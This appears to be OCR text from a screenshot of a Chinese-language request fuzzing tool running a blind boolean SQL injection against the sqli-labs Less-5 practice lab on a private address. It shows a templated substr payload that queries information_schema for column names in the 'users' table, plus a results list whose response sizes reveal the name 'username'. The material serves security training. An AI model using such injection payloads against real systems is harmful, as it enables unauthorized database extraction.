 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20substr
((select%20column_name%20from%20information_schema.
columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27%20limit%201,1),
{{int(1-8)}},1)=%27{{payload(数据库/*)}}%27%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 referer: http://192.168.10.134/sqli-labs/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
成功[360]
失败[0]
并发/负载
提取响应数据
导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
27 GET 200 704 1052 3,e
33 GET 200 704 1061 4,r
37 GET 200 704 1097 8,e
52 GET 200 704 1018 1,u
89 GET 200 704 1058 6,a
97 GET 200 704 1061 2,s
205 GET 200 704 1027 5,n
214 GET 200 704 1038 7,m
1 GET 200 720 1065 3,w
2 GET 200 720 1065 6,q
3 GET 200 720 1071 6
4 GET 200 720 1078 4